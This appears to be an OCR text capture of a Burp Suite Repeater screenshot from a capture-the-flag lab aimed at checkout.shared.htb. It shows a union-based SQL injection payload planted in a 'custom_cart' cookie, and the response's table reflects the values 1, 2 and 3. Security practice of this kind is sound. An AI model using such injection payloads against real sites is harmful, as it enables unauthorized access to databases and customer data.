 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://checkout.shared.htb HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def502004c17f4aed9989d9cae3c70964bc74799a775d48cade67b663321b77c3f7424e7a37c1b4a5f3e44e364f3815b4
331c21003d554a742c8a4f0833a64a697568e765378e627402c237abc8d1c2975251084b831e84f904bcf1a0c7a01acd6
61ea0b376aa864a4d0aaae62c196ff43e8a597b0cc638ea8d39932ee68ed0fc0306a4c8c8cbe09f2ea83af911c5da1837
24d0539629e037661eab0f2cbf6982d36701677c32be0e59a7e44e26a54a7cdb2df150b4969d769f323dae20bf5a18242
142b0b22fc81316532c8b4ac542ee17c0cb538fe194ff3e33d638654afc293944c45697127590985878b9fbee0b166e3e
945387049d2c62028dc4cd3a13d; custom_cart={"'UNION SELECT 1,2,3-- -":"1"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 matches
Response
Pretty Raw Hex Render \n
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
2
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;
</th>
49 <th scope="col">
&nbsp;
? Search 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 17
Response Headers 3